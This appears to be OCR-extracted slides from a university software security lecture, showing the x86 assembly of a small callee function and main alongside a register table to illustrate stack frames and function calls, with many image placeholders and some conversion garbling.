



| 0x0000000                    |           |  |
|------------------------------|-----------|--|
| %eax                         |           |  |
| %edx                         |           |  |
| %esp                         | 0xfd2d0   |  |
| %ebp                         | 0xfd2c0   |  |
| %eip                         | 0x80483a5 |  |
| Adam Dauné Caffuara Caguritu |           |  |

| <pre>mov 0xc(%ebp),%eax</pre>  | 0x8048397 |
|--------------------------------|-----------|
| mov 0x8(%ebp),%edx             | 0x804839a |
| lea (%edx,%eax,1),%eax         | 0x804839d |
| add \$0x1,%eax                 | 0x80483a0 |
| pop %ebp                       | 0x80483a3 |
| ret                            | 0x80483a4 |
| main:                          |           |
| push %ebp                      | 0x80483a5 |
| mov %esp,%ebp                  | 0x80483a6 |
| sub \$0x18,%esp                | 0x80483a8 |
| movl \$0x28,0x4(%esp)          | 0x80483ab |
| <pre>movl \$0xa,(%esp)</pre>   | 0x80483b3 |
| call 0x8048394                 | 0x80483ba |
| <pre>mov %eax,-0x4(%ebp)</pre> | 0x80483bf |
| mov -0x4(%ebp),%eax            | 0x80483c2 |
| leave                          | 0x80483c5 |
| ret                            | 0x80483c6 |
|                                |           |
|                                |           |

0x8048394

0x8048395

callee:

push %ebp

mov %esp,%ebp



Adam Doupé, Software Security



























